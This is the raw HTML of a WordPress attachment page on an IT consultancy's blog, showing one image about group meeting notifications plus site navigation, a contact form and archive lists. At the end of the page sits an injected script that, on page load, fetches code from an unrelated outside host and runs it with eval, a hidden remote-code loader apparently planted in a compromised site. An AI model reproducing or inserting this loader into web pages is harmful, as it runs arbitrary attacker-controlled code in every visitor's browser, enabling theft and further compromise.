ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#00a5b7;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.170.0" />
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5795602"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5795602&Ver=2" height="0" width="0" style="display:none" /></noscript>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><script>
    jQuery(function($){

    $('.type-wrap').show();

        $('#typed').typed({
            stringsElement: $('#typed-strings'),
            typeSpeed: 65,
            backDelay: 2500,
            loop: false,
            contentType: 'html', // or text
            loopCount: false,
            callback: function(){  },
            resetCallback: function() { newTyped(); }
        });

        $('.reset').click(function(){
            $('#typed').typed('reset');
        });

    });

    </script><script>document.documentElement.className += " js";</script>
	<style type="text/css">
				.free-archive-blog .free-background-main-color, .free-archive-blog .free-background-category-main-color a {
			background-color: #424242!important;
		}
		.free-archive-blog .free-text-main-color, .free-archive-blog .free-text-category-main-color a {
			color: #424242!important;
		}
		
				.free-archive-blog-pagination-style-1 .free-archive-blog-pagination li.active,
			.free-archive-blog-pagination-style-2 .free-archive-blog-pagination li.active,
				.free-archive-blog-pagination-style-3 .free-archive-blog-pagination li.active,
					.free-archive-blog-pagination-style-4 .free-archive-blog-pagination .free-next-link-wrapper,
						.free-archive-blog-pagination-style-5 .free-archive-blog-pagination .free-next-link-wrapper {
			background: #424242!important;
		}
		.free-archive-blog-pagination-style-2 .free-archive-blog-pagination li,
			.free-archive-blog-pagination-style-3 .free-archive-blog-pagination li.active,
				.free-archive-blog-pagination-style-4 .free-archive-blog-pagination li.active,
					.free-archive-blog-pagination-style-5 .free-archive-blog-pagination li.active:after {
			border-color: #424242!important;
		}
		
				
		.free-sidebar-custom-style #main-content .widgettitle {
						text-transform: none!important;
			font-size: 18px!important;
			font-weight: 700!important;
		}

		.free-sidebar-custom-style #main-content .et_pb_widget li.cat-item a:before {
			border-color: #1e73be!important;
		}	
		
				.free-sidebar-style-1 #main-content .widgettitle:after, .free-sidebar-style-2 #main-content .widgettitle,
			.free-sidebar-style-4 #main-content .widgettitle, .free-sidebar-style-5 #main-content .widgettitle {
			background: #1e73be!important;
		}
		
	</style> <style type="text/css" id="et-social-custom-css">
				.et_monarch .et_social_sidebar_networks li, .et_monarch .et_social_mobile li { background: #34b1be; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover, .et_monarch .et_social_mobile .et_social_icons_container li:hover { background: #f05672 !important; } .et_social_sidebar_border li { border-color: #f05672 !important; } 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="icon" href="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200619102637/CGNET-logo-bug-500x500px-1-300x300.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://cgnet.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769048379" /><link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://cgnet.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.27.5' type='text/css' media='all' />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-217190 attachmentid-217190 attachment-png custom-background wp-theme-Divi dbdb_divi_2_4_up desktop free-archive-blog-pagination-style-3 free-archive-blog-text-secondary-color-light free-sidebar-custom-style free-sidebar-style-6 et_monarch et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters1 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="54">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cgnet.com/">
						<img src="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20240401152639/CGNET-2024-logo.png" width="600" height="194" alt="CGNET" id="logo" data-height-percentage="77" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="54" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-213172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-213172"><a href="https://cgnet.com/">Home</a></li>
<li id="menu-item-25299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25299"><a href="https://cgnet.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-212637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212637"><a href="https://cgnet.com/about/">The CGNET Story</a></li>
	<li id="menu-item-217249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217249"><a href="https://cgnet.com/team/">Meet the Team</a></li>
	<li id="menu-item-212879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212879"><a href="https://cgnet.com/countries/">Countries</a></li>
	<li id="menu-item-227950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227950"><a href="https://cgnet.com/customers/">Customers</a></li>
	<li id="menu-item-212701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212701"><a href="https://cgnet.com/partners/">Partners &#038; Vendors</a></li>
	<li id="menu-item-212707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212707"><a href="https://cgnet.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-212897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-212897"><a href="https://cgnet.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-227019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227019"><a href="https://cgnet.com/technology-assessments/">Technology Assessments</a></li>
	<li id="menu-item-231698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231698"><a href="https://cgnet.com/cyber-security/">Cybersecurity</a></li>
	<li id="menu-item-213088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213088"><a href="https://cgnet.com/cloud-services/">Cloud Services</a></li>
	<li id="menu-item-233121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233121"><a href="https://cgnet.com/generative-ai-solutions/">Generative AI Solutions</a></li>
	<li id="menu-item-230894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230894"><a href="https://cgnet.com/managed-service-provider/">Managed Service Provider</a></li>
</ul>
</li>
<li id="menu-item-214151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214151"><a href="https://cgnet.com/cgnet-blog/">Blog</a></li>
<li id="menu-item-221416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221416"><a href="https://cgnet.com/support-procedures/">Support</a></li>
<li id="menu-item-25332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25332"><a href="https://cgnet.com/contact/">Contact</a></li>
<li id="menu-item-216917" class="cta-button menu-item menu-item-type-custom menu-item-object-custom menu-item-216917"><a href="/#faqsfooter">Subscribe</a></li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cgnet.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-217190" class="et_pb_post post-217190 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">image group meeting notification</h1>

						<p class="post-meta">  <span class="free-post-meta-author author vcard">by <a href="https://cgnet.com/blog/author/dan-callahan/" title="Posts by Dan Callahan" rel="author">Dan Callahan</a></span> | <span class="free-post-meta-date published">Feb 5, 2020</span></p>
												</div>
				
					<div class="entry-content">
					<p class="attachment"><a href='https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200205195146/image-group-meeting-notification.png'><img decoding="async" width="300" height="73" src="https://cgnet-media.s3.us-west-1.amazonaws.com/wp-content/uploads/20200205195146/image-group-meeting-notification-300x73.png" class="attachment-medium size-medium" alt="Creating a Group Calendar Without SharePoint Online group mtg notif" /></a></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle">Search</h4><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://cgnet.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="98391"
               /></form></div><div id="media_image-2" class="et_pb_widget widget_media_image"><img width="300" height="38" src="https://ctc-media.s3.us-west-1.amazonaws.com/wp-content/uploads/Blog-form-spacer-400x50px-300x38.png" class="image wp-image-213069  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ctc-media.s3.us-west-1.amazonaws.com/wp-content/uploads/Blog-form-spacer-400x50px-300x38.png 300w, https://ctc-media.s3.us-west-1.amazonaws.com/wp-content/uploads/Blog-form-spacer-400x50px.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="frm_show_form-2" class="et_pb_widget widget_frm_show_form"><div class="frm_form_widget"><h4 class="widgettitle">Interested in our services?</h4><div class="frm_forms  with_frm_style frm_style_formidable-style-2" id="frm_form_68_container" data-token="db7352008dfdfa6fa6c122954c1cf7a7">
<form enctype="multipart/form-data" method="post" class="frm-show-form  frm_ajax_submit  frm_pro_form " id="form_contact23" data-token="db7352008dfdfa6fa6c122954c1cf7a7">
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Interested in our services?</legend>

<div class="frm_description"><p>Please fill out the form below, or call +1 650-833-6020</p>
</div><div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="68" />
<input type="hidden" name="frm_hide_fields_68" id="frm_hide_fields_68" value="" />
<input type="hidden" name="form_key" value="contact23" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_68" name="frm_submit_entry_68" value="de4a8edfc3" /><input type="hidden" name="_wp_http_referer" value="/blog/creating-group-calendar-without-sharepoint-online/image-group-meeting-notification/" /><div id="frm_field_628_container" class="frm_form_field form-field  frm_required_field frm_top_container frm12 frm_first">
	<div  id="field_ycd9v_label" class="frm_primary_label">Name
		<span class="frm_required" aria-hidden="true">*</span>
	</div>
	<fieldset aria-labelledby="field_ycd9v_label">
	<legend class="frm_screen_reader frm_hidden">
		Name	</legend>

	<div  class="frm_combo_inputs_container" id="frm_combo_inputs_container_628" data-name-layout="first_last">
					<div
				id="frm_field_628-first_container"
				class="frm_form_field form-field frm_form_subfield-first  frm6"
				data-sub-field-name="first"
			>
				<label for="field_ycd9v_first" class="frm_screen_reader frm_hidden">
					First Name				</label>

				<input  type="text" id="field_ycd9v_first" value="" name="item_meta[628][first]" autocomplete="given-name" data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"  /><div class="frm_description" id="frm_field_628_first_desc">First Name</div>			</div>
						<div
				id="frm_field_628-last_container"
				class="frm_form_field form-field frm_form_subfield-last  frm6"
				data-sub-field-name="last"
			>
				<label for="field_ycd9v_last" class="frm_screen_reader frm_hidden">
					Last Name				</label>

				<input  type="text" id="field_ycd9v_last" value="" name="item_meta[628][last]" autocomplete="family-name" data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"  /><div class="frm_description" id="frm_field_628_last_desc">Last Name</div>			</div>
				</div>
</fieldset>

	
	
</div>
<div id="frm_field_562_container" class="frm_form_field form-field  frm_required_field frm_top_container frm6 frm_first">
    <label for="field_29yf4d8" class="frm_primary_label">Your Email
        <span class="frm_required">*</span>
    </label>
    <input type="email" id="field_29yf4d8" name="item_meta[562]" value=""  data-reqmsg="Your Email cannot be blank." aria-required="true" data-invmsg="Please enter a valid email address" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_568_container" class="frm_form_field form-field  frm_top_container frm6">
    <label for="field_dliev" class="frm_primary_label">Phone
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_dliev" name="item_meta[568]" value=""  data-invmsg="Please enter a valid email address" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_632_container" class="frm_form_field form-field  frm_required_field frm_top_container">
	<label for="field_70z69" id="field_70z69_label" class="frm_primary_label">Preferred Method of Communication
		<span class="frm_required" aria-hidden="true">*</span>
	</label>
	<input  type="text" id="field_70z69" name="item_meta[632]" value=""  data-reqmsg="Preferred Method of Communication cannot be blank." aria-required="true" data-invmsg="Preferred Method of Communication is invalid" aria-invalid="false"   />
	
	
</div>
<div id="frm_field_629_container" class="frm_form_field form-field  frm_top_container">
	<label for="field_ee7xr" id="field_ee7xr_label" class="frm_primary_label">Organization/Company Name
		<span class="frm_required" aria-hidden="true"></span>
	</label>
	<input  type="text" id="field_ee7xr" name="item_meta[629]" value=""  data-invmsg="Organization/Company Name is invalid" aria-invalid="false"   />
	
	
</div>
<div id="frm_field_630_container" class="frm_form_field form-field  frm_top_container frm6 frm_first">
	<label for="field_wa1q" id="field_wa1q_label" class="frm_primary_label">Staff Size
		<span class="frm_required" aria-hidden="true"></span>
	</label>
	<input  type="text" id="field_wa1q" name="item_meta[630]" value=""  data-invmsg="Staff Size is invalid" aria-invalid="false"   />
	
	
</div>
<div id="frm_field_631_container" class="frm_form_field form-field  frm_top_container frm6">
	<label for="field_zfbee" id="field_zfbee_label" class="frm_primary_label">Country
		<span class="frm_required" aria-hidden="true"></span>
	</label>
	<input  type="text" id="field_zfbee" name="item_meta[631]" value=""  data-invmsg="Country is invalid" aria-invalid="false"   />
	
	
</div>
<div id="frm_field_566_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
    <label for="field_a6uhe" class="frm_primary_label">Which services are you interested in?
        <span class="frm_required">*</span>
    </label>
    <textarea data-auto-grow="1"  name="item_meta[566]" id="field_a6uhe" rows="3"  data-reqmsg="Which services are you interested in? cannot be blank." aria-required="true" data-invmsg="Please enter a valid email address" aria-invalid="false"  ></textarea>
    
    
</div>
<div id="frm_field_627_container" class="frm_form_field form-field ">
	<div class="frm_submit">

<input type="submit" value="Submit"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://cgnet.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div>
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_679_container">
			<label for="field_i1bxm" >
				If you are human, leave this field blank.			</label>
			<input  id="field_i1bxm" type="text" class="frm_form_field form-field frm_verify" name="item_meta[679]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="Gum5HdkMQVhKuNkNHRkmEPRIMwp4ucMAaXWot7ZfEoEBvcPgNeV0NfJB2mjKm83z" /></div>
</fieldset>
</div>
<script type="text/javascript">var input = document.createElement('input');
    input.setAttribute('type', 'hidden');
    input.setAttribute('name', 'ct_checkjs_frm');
    input.setAttribute('value', '594f02faf7791d1b4a3bbdc5e3286a08a565a747d6277ac4b533c188ea6e7934');
    for (i = 0; i < document.forms.length; i++) {
        if (typeof document.forms[i].id == 'string'){
			if(document.forms[i].id.search('form_contact23') != -1) {
            document.forms[i].appendChild(input);
			}
        }
    }</script>

<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
</div></div>
		<div id="recent-posts-3" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://cgnet.com/blog/cybersecurity-fatigue-is-real-heres-how-to-overcome-it/">Cybersecurity Fatigue Is Real. Here’s How to Overcome It</a>
									</li>
											<li>
					<a href="https://cgnet.com/blog/there-is-no-best-ai-only-the-right-one/">There Is No ‘Best’ AI, Only the Right One</a>
									</li>
											<li>
					<a href="https://cgnet.com/blog/it-predictions-for-2026-and-what-they-mean-for-mission-driven-organizations/">IT Predictions for 2026 and What They Mean for Mission-Driven Organizations</a>
									</li>
					</ul>

		</div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://cgnet.com/blog/2026/01/'> January 2026 </option>
	<option value='https://cgnet.com/blog/2025/12/'> December 2025 </option>
	<option value='https://cgnet.com/blog/2025/11/'> November 2025 </option>
	<option value='https://cgnet.com/blog/2025/10/'> October 2025 </option>
	<option value='https://cgnet.com/blog/2025/09/'> September 2025 </option>
	<option value='https://cgnet.com/blog/2025/08/'> August 2025 </option>
	<option value='https://cgnet.com/blog/2025/07/'> July 2025 </option>
	<option value='https://cgnet.com/blog/2025/06/'> June 2025 </option>
	<option value='https://cgnet.com/blog/2025/05/'> May 2025 </option>
	<option value='https://cgnet.com/blog/2025/04/'> April 2025 </option>
	<option value='https://cgnet.com/blog/2025/03/'> March 2025 </option>
	<option value='https://cgnet.com/blog/2025/02/'> February 2025 </option>
	<option value='https://cgnet.com/blog/2025/01/'> January 2025 </option>
	<option value='https://cgnet.com/blog/2024/12/'> December 2024 </option>
	<option value='https://cgnet.com/blog/2024/11/'> November 2024 </option>
	<option value='https://cgnet.com/blog/2024/10/'> October 2024 </option>
	<option value='https://cgnet.com/blog/2024/09/'> September 2024 </option>
	<option value='https://cgnet.com/blog/2024/08/'> August 2024 </option>
	<option value='https://cgnet.com/blog/2024/07/'> July 2024 </option>
	<option value='https://cgnet.com/blog/2024/06/'> June 2024 </option>
	<option value='https://cgnet.com/blog/2024/05/'> May 2024 </option>
	<option value='https://cgnet.com/blog/2024/04/'> April 2024 </option>
	<option value='https://cgnet.com/blog/2024/03/'> March 2024 </option>
	<option value='https://cgnet.com/blog/2024/02/'> February 2024 </option>
	<option value='https://cgnet.com/blog/2024/01/'> January 2024 </option>
	<option value='https://cgnet.com/blog/2023/12/'> December 2023 </option>
	<option value='https://cgnet.com/blog/2023/11/'> November 2023 </option>
	<option value='https://cgnet.com/blog/2023/10/'> October 2023 </option>
	<option value='https://cgnet.com/blog/2023/09/'> September 2023 </option>
	<option value='https://cgnet.com/blog/2023/08/'> August 2023 </option>
	<option value='https://cgnet.com/blog/2023/07/'> July 2023 </option>
	<option value='https://cgnet.com/blog/2023/06/'> June 2023 </option>
	<option value='https://cgnet.com/blog/2023/05/'> May 2023 </option>
	<option value='https://cgnet.com/blog/2023/04/'> April 2023 </option>
	<option value='https://cgnet.com/blog/2023/03/'> March 2023 </option>
	<option value='https://cgnet.com/blog/2023/02/'> February 2023 </option>
	<option value='https://cgnet.com/blog/2023/01/'> January 2023 </option>
	<option value='https://cgnet.com/blog/2022/12/'> December 2022 </option>
	<option value='https://cgnet.com/blog/2022/11/'> November 2022 </option>
	<option value='https://cgnet.com/blog/2022/10/'> October 2022 </option>
	<option value='https://cgnet.com/blog/2022/09/'> September 2022 </option>
	<option value='https://cgnet.com/blog/2022/08/'> August 2022 </option>
	<option value='https://cgnet.com/blog/2022/07/'> July 2022 </option>
	<option value='https://cgnet.com/blog/2022/06/'> June 2022 </option>
	<option value='https://cgnet.com/blog/2022/05/'> May 2022 </option>
	<option value='https://cgnet.com/blog/2022/04/'> April 2022 </option>
	<option value='https://cgnet.com/blog/2022/03/'> March 2022 </option>
	<option value='https://cgnet.com/blog/2022/02/'> February 2022 </option>
	<option value='https://cgnet.com/blog/2022/01/'> January 2022 </option>
	<option value='https://cgnet.com/blog/2021/12/'> December 2021 </option>
	<option value='https://cgnet.com/blog/2021/11/'> November 2021 </option>
	<option value='https://cgnet.com/blog/2021/10/'> October 2021 </option>
	<option value='https://cgnet.com/blog/2021/09/'> September 2021 </option>
	<option value='https://cgnet.com/blog/2021/08/'> August 2021 </option>
	<option value='https://cgnet.com/blog/2021/07/'> July 2021 </option>
	<option value='https://cgnet.com/blog/2021/06/'> June 2021 </option>
	<option value='https://cgnet.com/blog/2021/05/'> May 2021 </option>
	<option value='https://cgnet.com/blog/2021/04/'> April 2021 </option>
	<option value='https://cgnet.com/blog/2021/03/'> March 2021 </option>
	<option value='https://cgnet.com/blog/2021/02/'> February 2021 </option>
	<option value='https://cgnet.com/blog/2021/01/'> January 2021 </option>
	<option value='https://cgnet.com/blog/2020/12/'> December 2020 </option>
	<option value='https://cgnet.com/blog/2020/11/'> November 2020 </option>
	<option value='https://cgnet.com/blog/2020/10/'> October 2020 </option>
	<option value='https://cgnet.com/blog/2020/09/'> September 2020 </option>
	<option value='https://cgnet.com/blog/2020/08/'> August 2020 </option>
	<option value='https://cgnet.com/blog/2020/07/'> July 2020 </option>
	<option value='https://cgnet.com/blog/2020/06/'> June 2020 </option>
	<option value='https://cgnet.com/blog/2020/05/'> May 2020 </option>
	<option value='https://cgnet.com/blog/2020/04/'> April 2020 </option>
	<option value='https://cgnet.com/blog/2020/03/'> March 2020 </option>
	<option value='https://cgnet.com/blog/2020/02/'> February 2020 </option>
	<option value='https://cgnet.com/blog/2020/01/'> January 2020 </option>
	<option value='https://cgnet.com/blog/2019/11/'> November 2019 </option>
	<option value='https://cgnet.com/blog/2018/12/'> December 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4><form action="https://cgnet.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2197">AI and Productivity</option>
	<option class="level-0" value="6610">Business</option>
	<option class="level-0" value="2434">Cyber Security</option>
	<option class="level-0" value="6380">IT Management</option>
	<option class="level-0" value="2027">IT Strategic Planning</option>
	<option class="level-0" value="2113">Microsoft</option>
	<option class="level-0" value="2987">Philanthropy</option>
	<option class="level-0" value="8176">Video</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div>	</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-footer-menu" class="bottom-nav"><li id="menu-item-226824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226824"><a href="https://cgnet.com/team/">Meet the Team</a></li>
<li id="menu-item-216903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216903"><a href="https://cgnet.com/solutions/">Solutions</a></li>
<li id="menu-item-216905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216905"><a href="https://cgnet.com/cgnet-blog/">Blog</a></li>
<li id="menu-item-216904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216904"><a href="https://cgnet.com/cartoons/">Cartoons</a></li>
<li id="menu-item-226823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226823"><a href="https://cgnet.com/publications/">Publications</a></li>
<li id="menu-item-216906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216906"><a href="https://cgnet.com/support-procedures/">Support</a></li>
<li id="menu-item-216907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216907"><a href="https://cgnet.com/contact/">Contact</a></li>
<li id="menu-item-220066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220066"><a href="https://cgnet.com/privacy-policy/">Privacy Policy</a></li>
</ul>					</div>
				</div>

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">© CGNET Services International 2022. All Rights Reserved.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_679_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
